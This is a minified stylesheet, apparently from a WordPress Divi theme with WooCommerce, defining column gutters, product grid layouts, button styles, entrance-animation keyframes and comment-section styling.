.et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.product{word-wrap:break-word}@media (max-width:980px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)}}.et-dynamic-content-woo a{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}.woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.woocommerce.et_pb_pagebuilder_layout div.product div.summary{margin-bottom:0}.et_pb_pagebuilder_layout .rfq_form_wrap:after{content:" ";display:block;visibility:hidden;clear:both;height:0;font-size:0}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product:not(.first){clear:none}}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}@media (max-width:767px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}}
.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after,.woocommerce a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce button.single_add_to_cart_button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_woo_custom_button_icon .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)!important}.woocommerce-page .media-frame .media-frame-toolbar button.button,.woocommerce-page .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce-page .media-frame .media-frame-toolbar button.read-more-buttons,.woocommerce .media-frame .media-frame-toolbar button.button,.woocommerce .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce .media-frame .media-frame-toolbar button.read-more-buttons{float:left!important}.woocommerce-page .media-frame button.button,.woocommerce-page .media-frame button.post-nav .nav-links .button,.woocommerce-page .media-frame button.read-more-buttons,.woocommerce .media-frame button.button,.woocommerce .media-frame button.post-nav .nav-links .button,.woocommerce .media-frame button.read-more-buttons{margin-left:10px;margin-top:15px;padding:0 12px 2px!important;font-weight:400!important;font-size:13px!important;border-width:1px!important;border-color:#ccc!important;text-decoration:none!important;color:#555!important;background:#f7f7f7!important;-webkit-box-shadow:0 1px 0 #ccc!important;box-shadow:0 1px 0 #ccc!important;vertical-align:top!important}.woocommerce-page .media-frame button.button:after,.woocommerce-page .media-frame button.post-nav .nav-links .button:after,.woocommerce-page .media-frame button.read-more-buttons:after,.woocommerce .media-frame button.button:after,.woocommerce .media-frame button.post-nav .nav-links .button:after,.woocommerce .media-frame button.read-more-buttons:after{content:""!important}.woocommerce-page .media-frame button.button-primary,.woocommerce .media-frame button.button-primary{background:#0085ba!important;border-color:#0073aa #006799 #006799!important;-webkit-box-shadow:0 1px 0 #006799!important;box-shadow:0 1px 0 #006799!important;color:#fff!important;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799!important}.woocommerce-page .media-frame button.button-primary:hover,.woocommerce .media-frame button.button-primary:hover{background:#008ec2!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-primary:active,.woocommerce .media-frame button.button-primary:active{background:#0073aa!important;-webkit-box-shadow:inset 0 2px 0 #006799!important;box-shadow:inset 0 2px 0 #006799!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-hero,.woocommerce .media-frame button.button-hero{font-size:14px!important;height:46px!important;line-height:44px;padding:0 36px!important}.woocommerce-page .media-frame button.button-hero:hover,.woocommerce .media-frame button.button-hero:hover{background:#fafafa!important;border-color:#999!important;color:#23282d!important}.woocommerce-page .media-frame button.button-hero:active,.woocommerce .media-frame button.button-hero:active{background:#eee!important;border-color:#999!important;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;-webkit-transform:translateY(1px)!important;transform:translateY(1px)!important;outline:2px solid transparent!important;outline-offset:0!important}
.et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}
.comment-reply-link{color:#2EA3F2}.comment-reply-link:hover{background:rgba(0,0,0,0.05)}.comment-reply-link:hover:after{opacity:1;margin-left:0}.comment-content ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}.comment-content ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px 0;line-height:26px}.comment-content ul li ul,.comment-content ul li ol{padding:2px 0px 2px 20px}.comment-content ol li ul,.comment-content ol li ol{padding:2px 0px 2px 35px}ol.commentlist,.comment .children{list-style:none !important;line-height:1.7em !important;padding:0 !important}.comment-content ul{padding:0 0 23px 16px !important;line-height:26px !important}.comment-content ol{line-height:26px !important}@media print{#respond{display:none}}
#comment-wrap{padding-top:75px}.comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.comment_avatar{left:0;position:absolute;top:7px}.comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.comment_postinfo{margin-bottom:8px}span.fn,span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}span.comment_date{color:#000;font-size:14px;font-weight:300}.comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.comment-reply-link:hover,.form-submit:hover{text-decoration:none}.comment .children{margin-left:100px;padding-left:0!important}#comment-wrap li.comment.depth-5 article{padding-right:0}.comment #respond{margin:-30px 0 0}#respond{padding-top:17px}#commentform{padding-bottom:50px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:47%}#commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}.form-submit{text-align:right}.form-submit .et_pb_button{display:inline-block;cursor:pointer;color:#2ea3f2}#reply-title small{display:block;font-size:14px;font-weight:400}@media (max-width:767px){#comment-wrap li.comment article{padding-right:0}.comment-body{padding:0 0 0 100px}.comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.comment .children{margin-left:50px}}@media (max-width:479px){.comment_avatar img{max-width:50%}.comment-body{padding:0 0 0 50px}.comment .children{margin-left:25px}a.comment-reply-link.et_pb_button{font-size:15px}a.comment-reply-link.et_pb_button:after{font-size:25px}}
